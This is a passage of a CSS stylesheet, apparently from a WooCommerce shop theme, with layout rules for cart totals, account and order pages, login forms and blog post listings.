.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td,
.cart-collaterals .cart_totals .cart_totals_wrapper tr.total th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total th {
	padding-bottom:0;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount {
	font-size:34px;
	line-height:36px;
	font-weight:normal;
}

.cart-collaterals .cart_totals table tr.total td span.amount, 
html .woocommerce .cart-collaterals .cart_totals table tr.total td span.amount, 
html .woocommerce-page .cart-collaterals .cart_totals table tr.total td span.amount {
}

.cart-collaterals .cart_totals table, 
html .woocommerce .cart-collaterals .cart_totals table, 
html .woocommerce-page .cart-collaterals .cart_totals table {
	padding:14px 20px 10px;
	border: none
}

.cart-collaterals .cart_totals table td strong, 
html .woocommerce .cart-collaterals .cart_totals table td strong, 
html .woocommerce-page .cart-collaterals .cart_totals table td strong {
	font-size:13px;
	font-weight:bold;
	color:#202020;
}

.cart-collaterals .cart_totals table, 
html .woocommerce .cart-collaterals .cart_totals table, 
html .woocommerce-page .cart-collaterals .cart_totals table th strong {}

html ul#shipping_method li input,
html .woocommerce ul#shipping_method li input, 
html .woocommerce-page ul#shipping_method li input {
	float:right;
	margin:0 2px 0 10px;
	position:relative;
	top:3px;
}

#content .cart-collaterals .cart_totals form, 
.woocommerce #content .cart-collaterals .cart_totals form, 
.woocommerce-page #content .cart-collaterals .cart_totals form {
	width:100%;
	padding:0px;
}


#content .cart-collaterals .cart_totals form .checkout-button-visible, 
.woocommerce #content .cart-collaterals .cart_totals form .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals .cart_totals form .checkout-button-visible {
	margin-bottom:20px;
}

#content .cart-collaterals form .wd_update_button_visible, 
.woocommerce #content .cart-collaterals form .wd_update_button_visible, 
.woocommerce-page #content .cart-collaterals form .wd_update_button_visible,
#content .cart-collaterals .cart_totals .wd_update_button_visible, 
.woocommerce #content .cart-collaterals .cart_totals .wd_update_button_visible, 
.woocommerce-page #content .cart-collaterals .cart_totals .wd_update_button_visible {
	width:100%;
	margin:0 0 5px;
	border-width:1px;
	border-style:solid;
	border-color:#fafafa;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color:#c5c5c5;
	background:#fafafa;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	height:45px;
	line-height:39px;
	text-transform:none;
	font-size:20px;
	color:#505050;
	font-weight:normal;
}
#content .cart-collaterals form .wd_update_button_visible:hover, 
.woocommerce #content .cart-collaterals form .wd_update_button_visible:hover, 
.woocommerce-page #content .cart-collaterals form .wd_update_button_visible:hover,
#content .cart-collaterals .cart_totals .wd_update_button_visible:hover, 
.woocommerce #content .cart-collaterals .cart_totals .wd_update_button_visible:hover, 
.woocommerce-page #content .cart-collaterals .cart_totals .wd_update_button_visible:hover{
}
#content .cart-collaterals form .checkout-button-visible, 
.woocommerce #content .cart-collaterals form .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible,
#content .cart-collaterals .cart_totals .checkout-button-visible, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible {
	width:100%;
	margin:0 0 5px;
	border-width:1px;
	border-style:solid;
	border-color:#67c000;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color:#549c00;
	background:#fafafa;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	height:45px;
	line-height:39px;
	text-transform:none;
	font-size:20px;
	color:#fff;
	font-weight:normal;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
}

#content .cart-collaterals form .checkout-button-visible:hover, 
.woocommerce #content .cart-collaterals form .checkout-button-visible:hover, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible:hover,
#content .cart-collaterals .cart_totals .checkout-button-visible:hover, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible:hover, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible:hover{
}

#content .cart-collaterals form .checkout-button-visible:after, 
.woocommerce #content .cart-collaterals form .checkout-button-visible:after, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible:after,
#content .cart-collaterals .cart_totals .checkout-button-visible:after, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible:after, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible:after {
	content:"";
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:auto;
	height:1px;
}

/* CROSS SELL */
.woocommerce #content .cart-collaterals .cross-sells, 
.woocommerce-page #content .cart-collaterals .cross-sells {
	margin:30px 0 0 0;
	width:100%;
	padding:0 10px;
}

.woocommerce #content .cart-collaterals .cross-sells h2, 
.woocommerce-page #content .cart-collaterals .cross-sells h2 {
	font-size:30px;
	font-weight:normal;
	line-height:32px;
	text-transform:none;
	display:inline-block;
	margin:0 110px 0 0;
	margin-bottom:30px;
	position:relative;
	
}
.woocommerce #content .cart-collaterals .cross-sells:hover h2:before, 
.woocommerce-page #content .cart-collaterals .cross-sells:hover h2:before 
{
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;
}
#content .cart-collaterals .cross-sells .cross_wrapper,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper {
	display:block;
	padding:20px 0;
}

.woocommerce #content .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page #content .cart-collaterals .cross-sells ul.products li {
	width:25%;
	margin:0 0 20px;
}

.woocommerce #content .span12 .cart-collaterals .cross-sells , 
.woocommerce-page #content .span12 .cart-collaterals .cross-sells {
	padding:0;
} 

.woocommerce #content .span12 .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page #content .span12 .cart-collaterals .cross-sells ul.products li {
	width:50%
}

.woocommerce #content .cart-collaterals .cross-sells ul.products li > div, 
.woocommerce-page #content .cart-collaterals .cross-sells ul.products li > div {
	padding:0 10px;
}

#content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
	height:auto!important;
}
#content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul{position:relative!important;height:auto!important}

/* 3 - PAGE MY ACCOUNT */
.wd_myaccount_menu{
	background: rgba(0, 0, 0, 0.79);
	border:1px solid #000;
	position: fixed;
	bottom:15px;
	right: 15px;
	min-width:150px;
	z-index: 100;
}
.wd_myaccount_menu li {
	list-style: none;
	padding:3px 15px
}
.wd_myaccount_menu li  a {
	line-height:16px
}
.wd_myaccount_menu li  a:hover{
	text-decoration: underline
}
.wd_myaccount_menu .title{
	text-transform: uppercase;
	border-bottom: 1px solid #dadada;
	padding:5px 15px;
	font-weight: bold;
	font-size: 14px;
}
.myaccount_user strong {
    font-weight: normal;
    text-transform: uppercase;
    font-size: 14px;
}

.myaccount_user a {
    font-size: 13px;
}
.myaccount_user a:hover{text-decoration:underline}
.myaccount_user a {margin-right:10px}
.myaccount_user .wd_logout{margin-right:0px}
.myaccount_user .wd_logout:hover{text-decoration:none}

html h2.recent-order-title, html h2.my-address-title ,
html .woocommerce .order-detail-box h2{
    font-size: 14px;
	line-height:18px;
	padding:0 0 0 0px;
	position:relative;
	margin-bottom: 26px;
	color: #101010;
}
.recent-order-title > div, .my-address-title > div {display:inline-table; color: #f1f1f1; padding-left: 20px; position:relative; margin-right: 10px;}

.recent-order-title span, .my-address-title span{
	position: relative;
	width: 40px; height: 50px;
	background-color: #000;
	background-image: -moz-linear-gradient(-45deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 20%, rgba(255,255,255,0.3) 50%, rgba(255,255,255,0) 51%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(20%,rgba(255,255,255,0)), color-stop(50%,rgba(255,255,255,0.3)), color-stop(51%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(135deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	border-radius: 3px;-webkit-border-radius: 3px; -moz-border-radius: 3px;
	margin:0 8px -8px 0;
	font-size:0;
	display: inline-block
	
}
.recent-order-title span:before{
	position: absolute;
	bottom:5px;
	right: 50%;
	margin-right: -15px;
	color: #d5d5d4;
	font-size:26px
}

.my-address-title span:before{
	content:"@";
	position: absolute;
	bottom:10px;
	right: 50%;
	margin-right: -10px;
	color: #d5d5d4;
	font-size:22px;
	font-weight: 700;
}

#content table.my_account_orders td.order-number a:hover, 
.woocommerce #content table.my_account_orders td.order-number a:hover, 
.woocommerce-page #content table.my_account_orders td.order-number a:hover{text-decoration:underline}

#content table.my_account_orders,
.woocommerce #content table.my_account_orders, 
.woocommerce-page #content table.my_account_orders {
	font-size:11px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border: 1px solid #dadada;
	margin-bottom: 30px;
}

#content table.my_account_orders thead th,
html .woocommerce #content table.my_account_orders thead th, 
html .woocommerce-page #content table.my_account_orders thead th {
	padding:10px 30px;
	font-weight:normal;
	border: 1px solid #dadada;
	font-weight:400;
	font-size:10px;
	text-align: left
}
#content table.my_account_orders td,
.woocommerce #content table.my_account_orders td, 
.woocommerce-page #content table.my_account_orders td{
	text-align: left;
	padding:10px 30px;
}
/* border th3 + th4 */
#content table.my_account_orders th.order-total,
.woocommerce #content table.my_account_orders th.order-total, 
.woocommerce-page #content table.my_account_orders th.order-total,
#content table.my_account_orders td.order-total,
.woocommerce #content table.my_account_orders td.order-total, 
.woocommerce-page #content table.my_account_orders td.order-total{border-right:0}

#content table.my_account_orders th.order-total span,
.woocommerce #content table.my_account_orders th.order-total span, 
.woocommerce-page #content table.my_account_orders th.order-total span,
#content table.my_account_orders td.order-total span,
.woocommerce #content table.my_account_orders td.order-total span, 
.woocommerce-page #content table.my_account_orders td.order-total span {

}

/**/

#content table.my_account_orders td .amount,
.woocommerce #content table.my_account_orders td .amount, 
.woocommerce-page #content table.my_account_orders td .amount {
	margin-right:2px;
	font-weight:normal;
}

#content table.my_account_orders td.order-status,
.woocommerce #content table.my_account_orders td.order-status, 
.woocommerce-page #content table.my_account_orders td.order-status {
   font-weight:normal;
}
.woocommerce table.my_account_orders .order-actions .view, .woocommerce-page table.my_account_orders .order-actions .view {
color: #000;text-transform: uppercase; font-size: 10px;
}
#content table.my_account_orders td.order-actions,
.woocommerce #content table.my_account_orders td.order-actions, 
.woocommerce-page #content table.my_account_orders td.order-actions {
	text-align:center;
}

#content table.my_account_orders td.order-actions a.button,
.woocommerce #content table.my_account_orders td.order-actions a.button, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button {
	padding:0;
	border:0;
	background:none;
	filter:none;
	font-weight:normal;
	text-transform:none;
	font-size:13px;
	margin:0 0 0 5px;
	line-height:14px;
	height:auto;
}

#content table.my_account_orders td.order-actions a.button:hover,
.woocommerce #content table.my_account_orders td.order-actions a.button:hover, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:hover {
	text-decoration:underline;
}

#content table.my_account_orders td.order-actions a.button:first-child,
.woocommerce #content table.my_account_orders td.order-actions a.button:first-child, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:first-child {
	margin-left:0;
}

#content table.my_account_orders td.order-actions a.button:before,
.woocommerce #content table.my_account_orders td.order-actions a.button:before, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:before {
	display:none;
}

/* Address */



#content .addresses .address,
.woocommerce #content .addresses .address,
.woocommerce-page #content .addresses .address {
    position: relative;
}

#content .addresses h3,
.woocommerce #content .addresses h3,
.woocommerce-page #content .addresses h3 {
    font-size:12px;
	line-height:18px;
    padding:0 30px 0 0;
	font-weight:400;
	letter-spacing:0;
	margin:0 0 10px;
	color: #3db0c1;
}
/*
#content .addresses .footer a,
.woocommerce #content .addresses .footer a,
.woocommerce-page #content .addresses .footer a {
	color:#222;
}
#content .addresses .footer a:hover,
.woocommerce #content .addresses .footer a:hover,
.woocommerce-page #content .addresses .footer a:hover {
	text-decoration: underline
} */
#content .addresses .edit,
.woocommerce #content .addresses .edit,
.woocommerce-page #content .addresses .edit {
    display: inline-block;
    font-size: 11px;
    line-height: 18px;
    margin-top: 1px;
	margin-bottom:10px;
	color:#222;
}

 #content .addresses .edit:hover
.woocommerce #content .addresses .edit:hover,
.woocommerce-page #content .addresses .edit:hover {
	text-decoration:underline;
}

#content .addresses ,
.woocommerce #content .addresses ,
.woocommerce-page #content .addresses {
    padding: 0;
}

#content .addresses address,
.woocommerce #content .addresses address,
.woocommerce-page #content .addresses address {
    font-style: normal;
	margin-bottom: 13px
}

.myaccount_address {
	margin:0 0 20px;
}


/* 4 - ORDER DETAIL */

.order-info mark.order-status {
}

.order-detail-title,
.custom-detail-title  {
	font-size:16px;
	line-height:18px;
	padding:0 0 0 30px;
	position:relative;
	margin-top:30px;
}



.wd_review_payment h2 {
	font-size:16px;
	font-weight:bold;
	line-height:18px;
}

 #content ul.order_details,
.woocommerce #content ul.order_details, 
.woocommerce-page #content ul.order_details {
	margin-bottom:9px;
}

 #content ul.order_details > li,
.woocommerce #content ul.order_details > li, 
.woocommerce-page #content ul.order_details > li {
	margin-bottom:10px;
}

 #content table.order_details,
.woocommerce #content table.order_details, 
.woocommerce-page #content table.order_details {
    border-width: 1px 0 1px 1px;
	border-style:solid;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.woocommerce #content .order_details thead th, 
.woocommerce-page #content .order_details thead th {
	padding:15px 20px;
	border-width:0 1px 1px 0;
	border-style:solid;
	font-weight:normal;
	text-align:left;
}

.woocommerce #content .order_details thead th.product-total, 
.woocommerce-page #content .order_details thead th.product-total {
}

#content .order_details tbody th,
.woocommerce #content .order_details tbody th, 
.woocommerce-page #content .order_details tbody th {
	text-align:left;
}

#content .order_details tbody td,
.woocommerce #content .order_details tbody td, 
.woocommerce-page #content .order_details tbody td {
	padding: 15px 20px;
	border-width:0 1px 0 0;
	border-style:solid;
}

#content .order_details tbody td.product-total,
.woocommerce #content .order_details tbody td.product-total, 
.woocommerce-page #content .order_details tbody td.product-total {
}

#content .order_details tfoot th,
.woocommerce #content .order_details tfoot th, 
.woocommerce-page #content .order_details tfoot th {
	padding: 15px 20px;
	border-width:1px 1px 0 0;
	border-style:solid;
	border-color: #dadada;
	font-weight:normal;
	text-align:left;
}

#content .order_details tfoot td, 
.woocommerce #content .order_details tfoot td, 
.woocommerce-page #content .order_details tfoot td {
	padding:15px 20px;
	border-width:1px 1px 0 0;
	border-style:solid;
}

.woocommerce #content .order_details small, 
.woocommerce-page #content .order_details small {
	font-size:13px;
	margin-left:5px;
}

#content .order_details li,
.woocommerce #content .order_details li, 
.woocommerce-page #content .order_details li {
	list-style:none;
}

#content .order_details li strong,
.woocommerce #content .order_details li strong, 
.woocommerce-page #content .order_details li strong {
	font-weight:normal;
	color:#202020;
}

.customer_details dt {
	font-weight:normal;
}


/* 5 MY ACCOUNT */
#customer_login h2 {
	font-size:13px;
	font-weight:bold;
	display:block;
	clear:both;
}

#customer_login form .form-row label,
#customer_login .woocommerce form .form-row label, 
.woocommerce-page #customer_login form .form-row label {}
.woocommerce form.login .lost_password a:hover, 
.woocommerce-page form.login .lost_password a:hover{text-decoration:underline}

html #content #customer_login input.button,
html #content #customer_login .woocommerce input.button,
html #content .woocommerce-page #customer_login input.button,
html #content .lost_reset_password input.button,
html #content .woocommerce .lost_reset_password input.button,
html #content .woocommerce-page .lost_reset_password input.button {
	display: block;
	margin-bottom:10px
}

html #customer_login form .form-row.form-row-first,
html #customer_login .woocommerce form .form-row.form-row-first,
html .woocommerce-page #customer_login form .form-row.form-row-first,
html #customer_login form .form-row.form-row-last,
html #customer_login .woocommerce form .form-row.form-row-last,
html .woocommerce-page #customer_login form .form-row.form-row-last {
	width:100%;
	padding:0;
}

html #customer_login form input,
html #customer_login .woocommerce form input,
html .woocommerce-page #customer_login form input {
	max-width:400px;
}

/* 6 - LOST RESET PASSWORD */
.lost_reset_password {
	display:block;

}
.lost_reset_password > p.note{
	border: none;
	background:#fffed3	;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	margin:0 0 25px ;
	padding: 13px 20px
}
.woocommerce form.lost_reset_password  .form-row, .woocommerce-page form.lost_reset_password  .form-row{
	margin-bottom:16px
}


/*==============================================================*/
/*                 KIDPRARADISE VIII. BLOG PAGE                  */
/*==============================================================*/
.page-template-page-templatesblog-template-php .page-content {
	padding-bottom:20px;
	margin:0 0 40px;
	border-style:solid;
	border-width:0 0 1px;
}

/* CATAGORIES BLOG */

ul.list-posts {
	overflow:hidden;
	margin-bottom:20px;
}

ul.list-posts li {
    position: relative;
    overflow: hidden;
    display: block;
	padding:0 0 60px;
    border-width: 0 0 1px;
    border-style: solid;
}

ul.list-posts li.last {
    margin-bottom:0;
	padding-bottom:0;
	border:0;
}

ul.list-posts li .post-info-thumbnail {
	float:left;
}

ul.list-posts li .post-info-thumbnail a {
	display:inline-block;
	overflow:hidden;
	position:relative;
}

ul.list-posts li .post-info-thumbnail .thumbnail img {
    margin: 0;
    position: relative;
    z-index: 1;
}

ul.list-posts li .post-info-content {
	margin:0 0 0 280px;
	position:relative;
	top:-4px;
}

ul.list-posts li .post-info-content .post-title {
    margin:0 0 6px;
}

ul.list-posts li .post-info-content .post-title .heading-title {
    display: inline-block;
	font-size:30px;
	line-height:32px;
	text-transform:none;
	margin:0 0px 0 0;
	transition:all 100ms ease-in-out 0s;
	-moz-transition:all 100ms ease-in-out 0s;
	-webkit-transition:all 100ms ease-in-out 0s;
}

ul.list-posts li .wd-edit-link {
    position: absolute;
    right: 0;
    top: 0;
    display: none;
}

ul.list-posts li .wd-edit-link a {
    font-size: 13px;
    margin: 0;
}
ul.list-posts li .wd-edit-link a:hover{text-decoration:underline}

ul.list-posts .post .time {
	margin:0 0 30px;
}

ul.list-posts li .post-info-content p{margin-bottom:42px}

ul.list-posts .post .time br {
	display:none;
}

ul.list-posts .post .author,
ul.list-posts .portfolio .author {
	display:inline-block;
	position:relative;
	margin:0 20px 0 0;
}
ul.list-posts .post .post-info-meta, .blog-detail-temp .single-content .post-info-meta{line-height: 15px; position:relative; padding-bottom: 9px; color: #a0a0a0;font-size: 11px;}
/*ul.list-posts .post .post-info-meta:before, .blog-detail-temp .single-content .post-info-meta:before {
content: "";
position: absolute;
top: auto;
right: auto;
left: 0;
bottom: 0;
background: #e6e6e6;
height: 1px;
width: 20px;
} */
ul.list-posts .post .post-info-meta .date-time {color: #a0a0a0; font-size:10px;}

ul.list-posts .post .author a,
ul.list-posts .portfolio .author a {
	text-transform:capitalize;
}

ul.list-posts .post .author a:hover,
ul.list-posts .portfolio .author a:hover {
	text-decoration:underline;
}

ul.list-posts li .post-info-content .cat-links {
    display: inline-block;
	width:100%;
	margin:0 0 10px;
}

ul.list-posts li .post-info-content .cat-links a {
	font-weight:bold;
}

ul.list-posts li .post-info-content .cat-links a:hover {
	text-decoration:underline;
}

ul.list-posts .post .comments-count,
ul.list-posts .portfolio .comments-count {
	margin-right:20px;
}

ul.list-posts .post .read-more,
ul.list-posts .portfolio .read-more {
	padding-right:15px;
	position:relative;
	font-weight:normal;
	display: inline-block;
    margin-bottom: 13px;
}

ul.list-posts .post .read-more:after,
ul.list-posts .portfolio .read-more:after {
	content: "\f0da";
	font-family:"FontAwesome";
	font-size:15px;
	position:absolute;
	left:auto;
	right:0;
	top:1px;
	bottom:auto;
	line-height:16px;	
}
ul.list-posts .post .read-more:hover span,
ul.list-posts .portfolio .read-more:hover span{text-decoration:underline}


/* SINGLE BLOG */
.wd-edit-link { display: none}
.glyphicon{ color: #d1d1d1}
.main-content.blog-template {
	padding: 0px 5px;
}

.single-content .post-title {
	position:relative;
	margin:5px 0 0px;
}
.single-content .post-title .heading-title {padding: 0 0 8px 0; font-size: 20px; }

.single-content .single-navigation{
	position:absolute;
	top:0 ;
	right:0;
	
}
.single-content .post-title .single-navigation a{ float: left}
.single-content .post-title .single-navigation a  span {
	color: #b6b6b6;
	font-size: 12px;
	font-weight: 200;
	top: 0;
	width: 24px;
	height: 24px;
	text-align: center;
	border:1px solid #cfcfcf;
	margin-left:-1px;
	box-shadow: 0 2px 1px -1px #fff inset; 
	-moz-box-shadow: 0 2px 1px -1px #fff inset;
	-webkit-box-shadow: 0 2px 1px -1px #fff inset;
	background-image: -moz-linear-gradient(top, rgba(242,242,242,0.65) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(242,242,242,0.65)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6f2f2f2', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
}
.single-content .post-title .single-navigation a  span.glyphicon-chevron-left:before{
	font:24px/21px 'FontAwesome';
	content: "\f104";
}
.single-content .post-title .single-navigation a  span.glyphicon-chevron-right:before{
	font:24px/21px 'FontAwesome';
	content: "\f105";
}
.single-content .post-title .single-navigation a:hover span {
	text-decoration:none;
	color: #343434;
}
/*.single-content .post-title > * {display:inline-block;}
.single-content .post-title .single-navigation {float:right; border: 1px #c1c1c1 solid;
	background: -moz-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%); 
	background: -webkit-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#f3f3f3", endColorstr="#ffffff",GradientType=0);

}
.single-content .post-title .single-navigation a {
color: #c1c1c1;
float:left;box-shadow: inset 0 1px 1px #ffffff;
}
.single-content .post-title .single-navigation a:first-of-type {border-right: 1px solid #c1c1c1;}
.single-content .post-title .single-navigation a span {
width: 24px; height: 24px; line-height: 24px;
text-align:center;

}
.single-content .post-title .navi-prev,
.single-content .post-title .navi-next {
	display:block;
}


.single-content .post-title .navi-prev a {
	left:auto;
	right:59px;
	top:12px;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}

.single-content .post-title .navi-prev a:after {
	background: url("images/navi_slider.png") no-repeat scroll 0 0;
    bottom: auto;
    content: "";
    height: 17px;
    left: 16px !important;
    margin: 0 !important;
    position: absolute;
    right: auto;
    top: 11px !important;
    width: 11px;
}

.single-content .post-title .navi-next a{
	border-radius: 0 3px 3px 0;
    border-right-color: #dadada;
    left: auto;
    right: 10px;
    top: 12px !important;
}

.single-content .post-title .navi-next a:after {
	background: url("images/navi_slider.png") no-repeat scroll -11px 0 ;
    bottom: auto;
    content: "";
    height: 17px;
    left: 16px;
    position: absolute;
    right: auto;
    top: 11px;
    width: 11px;
}

.single-content .post-title .navi-prev a:hover,
.single-content .post-title .navi-next a:hover {
	background-color:#eeeeee;
	border-color:#eeeeee;
	border-bottom-color:#dadada;
	transition:all 100ms ease-in-out 0s;
	-moz-transition:all 100ms ease-in-out 0s;
	-webkit-transition:all 100ms ease-in-out 0s;
} */

.single-blog .single-content .comment-body p {color: #5a5a5a; line-height: 15px; font-style: italic}
.single-blog .single-content p strong {color: #211d21;}

/* TIME - AUTHOR */
.single-content .post-footer-info {padding: 7px 0; border-top: #e6e6e6 solid 1px;}
.single-content .post-info-meta > .time,
.single-content .post-info-meta > .author {
	display:inline-block;
	float:left;
	position:relative;
	padding:0 10px 0 0;
	margin:0 10px 0 0;
}

.single-content .post-info-meta > .time:after,
.single-content .post-info-meta > .author:after {
	content:"|";
	width:1px;
	height:13px;
	position:absolute;
	right:0;
	top:0px;
	left:auto;
	bottom:auto;
}

.single-content .post-info-meta > .author a {
	text-transform:capitalize;
}

.single-content .post-info-meta > .author a:hover {
	text-decoration:underline;
}
.single-content .post-info-meta > .author a:hover,
.single-content .post-info-meta > .categories span.cat-links a:hover{text-decoration:underline;}

.single-content .post-info-meta > .comments-count {
	display:inline-block;
	float:left;
}

.single-content .post-info-meta > .categories {
	clear:both;
	padding:5px 0 0;
}

.single-content .post-info-meta > .short-content {
	clear:both;
	padding:30px 0 35px;
	border-width:0 0 1px;
	border-style:solid;
}


.main-content.blog-template .list-posts .thumbnail, .main-content .single-content .blog-detail-content .thumbnail {padding-right: 20px;
	padding-right:0;
	width: 100%;
	padding-bottom: 8px;
	text-align: center;
	box-shadow:none;
	border:none;
}
.main-content.blog-template .list-posts .thumbnail .image, .main-content .single-content .blog-detail-content .thumbnail .image {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin-bottom:18px
}
.main-content.blog-template .list-posts .thumbnail .image a, .main-content .single-content .blog-detail-content .thumbnail .image a{overflow:hidden; position: relative; display: inline-table; }

.main-content.blog-template .list-posts .thumbnail .image a:before, .main-content .single-content .blog-detail-content .thumbnail .image a:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:0;
	position: absolute;
	left:0;
	top:0;
	height:100%;
	transition: width 1000ms ease 0s;-moz-transition: width 1000ms ease 0s;-webkit-transition: width 1000ms ease 0s;
}
.main-content.blog-template .list-posts .thumbnail .image a:hover:before, .main-content .single-content .blog-detail-content .thumbnail .image:hover:hover a:before {
	width:100%;
}
.main-content.blog-template .list-posts .thumbnail .image img, .main-content .single-content .blog-detail-content .thumbnail .image img {
	margin-bottom: 0;
	width: 100%
}
.post-content-info {
	clear: both;
}
.post-content-info  p {
	line-height: 17px;
	margin-bottom: 5px;
}


.main-content.blog-template .list-posts .heading-title {padding:0px; color:#3db0c1;
	font-size: 20px; margin-bottom: 5px}
.main-content.blog-template .list-posts .post-footer-meta {width: 100%; overflow:hidden; float: left; border-top: 1px solid #e6e6e6; padding-top: 7px; margin-top:5px; font-size: 11px; color: #969696; text-align: left}
.main-content.blog-template ul.list-posts li { padding-bottom: /*25px*/ 35px; border:none;}

.single-content .post-footer-info > * {padding: 3px 20px 0px 0px;  font-size: 11px;}
.single-content .post-footer-info a, .blog-template .post-footer-meta a {color: #110d11; font-size: 11px;}
.single-content .post-footer-info a:hover, .blog-template .post-footer-meta a:hover { font-weight: 700}

h1.heading-title.page-title.catagory-title {
	margin-bottom:30px;
}

.no_sidebar h1.heading-title.page-title {
	max-width:1180px;
	margin:0 auto 20px;
}


/* TAG - SOCIAL */
.tags_social {
    overflow: hidden;
	margin:24px 0 14px 0;
}

.tags_social .tags {
    display: inline-block;
    float: left;
}

.tags_social .tags .tag-title {
    text-transform:capitalize;
}

.tags_social .tags .tag-links {
    
}

.tags_social .tags .tag-links a {
	margin:0 3px 0 0;
	text-transform:lowercase;	
}

.tags_social .tags .tag-links a:hover {
	text-decoration:underline;
}

.tags_social .share-list {
    display: inline-block;
    float: right;
    overflow: hidden;
}

.tags_social .share-list .social-label {
	display:none;
}

.tags_social .share-list a {
    display: inline-block;
